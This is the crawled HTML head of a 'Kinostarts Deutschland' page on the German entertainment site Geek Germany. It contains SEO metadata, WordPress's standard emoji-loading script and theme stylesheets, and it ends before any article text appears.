

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/kinostarts-deutschland/
body_size: 18374
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:image" content="https://g.twimg.com/Twitter_logo_blue.png">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/kinostarts-deutschland/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/kinostarts-deutschland/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:modified_time" content="2019-10-13T10:28:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/kinostarts-deutschland/","url":"https://www.geek-germany.de/kinostarts-deutschland/","name":"&#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"datePublished":"2019-10-13T10:28:10+00:00","dateModified":"2019-10-13T10:28:47+00:00","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/kinostarts-deutschland/"]}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
